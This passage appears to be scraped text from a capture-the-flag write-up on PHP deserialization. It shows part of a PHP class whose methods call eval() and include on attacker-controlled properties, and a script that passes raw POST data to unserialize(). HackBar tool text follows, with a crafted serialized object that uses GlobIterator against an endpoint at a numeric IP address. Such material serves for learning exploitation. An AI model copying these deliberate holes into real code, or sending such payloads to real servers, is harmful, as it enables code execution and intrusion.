 public function Givemeanew(){
$this -> un4 = new $this->un0($this -> un1);
}
public function yigei(){
echo 'Your output: '.$this->un4;
}
public function giao(){
@eval($this->un2);
}
public function __wakeup(){
include $this -> un2.'hint.php';
}
}
$data = $_POST['data'];
unserialize($data); Your output: hint.php
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL
http://59.110.159.206:8030/unser.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
data=O:1:"a":5:{s:3:"un0";s:12:"GlobIterator";s:3:"un1";s:8:"hint.php";s:3:"un2";N;s:3:"un3";
s:11:"unserialize";s:3:"un4";N;}